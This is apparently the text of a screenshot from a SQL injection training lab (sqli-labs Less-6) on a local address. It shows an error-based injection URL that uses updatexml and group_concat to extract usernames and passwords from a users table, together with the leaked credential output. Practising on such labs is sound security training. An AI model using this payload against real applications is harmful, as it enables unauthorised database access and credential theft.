 192.168.119.128:8088/Less-6/?id=1"%20and%201%20=%20updatexml(1,concat(%27~%27,substring((select%20group_concat(username,%27~%27,password)from%20security.users),1,30...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't s
Elements Console Sources Network Performance Memory HackBar
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,'
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-6/?id=1" and 1 =
updatexml(1,concat('~',substring((select
group_concat(username,'~',password)from security.users),1,30)),3)--+
LI DUMB SERIES
Use POST method